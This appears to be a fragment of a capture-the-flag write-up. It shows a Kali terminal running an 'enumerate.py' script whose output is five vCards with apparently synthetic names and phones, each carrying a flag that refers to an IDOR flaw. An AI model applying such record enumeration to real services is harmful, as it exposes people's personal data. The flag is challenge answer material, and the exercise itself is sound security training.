 ┌──(haaukins㉿kali)-[~]
└─$ python3 enumerate.py
BEGIN:VCARD
VERSION:3.0
FN:Michelle Hughes
N:Michelle;Hughes;;
EMAIL;DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}
TEL;:(335)449-0707x905
END:VCARD
BEGIN:VCARD
VERSION:3.0
FN:Megan Richardson
N:Megan;Richardson;;
EMAIL;DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}
TEL;:+1-825-423-7213x5227
END:VCARD
BEGIN:VCARD
VERSION:3.0
FN:Thomas Gray
N:Thomas;Gray;;
EMAIL;DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}
TEL;:609.018.6524
END:VCARD
BEGIN:VCARD
VERSION:3.0
FN:Caleb Kelley
N:Caleb;Kelley;;
EMAIL;DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}
TEL;:097.508.6953x67622
END:VCARD
BEGIN:VCARD
VERSION:3.0
FN:Rebecca Mccarthy
N:Rebecca;Mccarthy;;
EMAIL;DDC{b3tt3r_f1x_th4t_IDOR_vuln_b3f0r3_n3xt_GDPR_4ud1t}
TEL;:0640902004
END:VCARD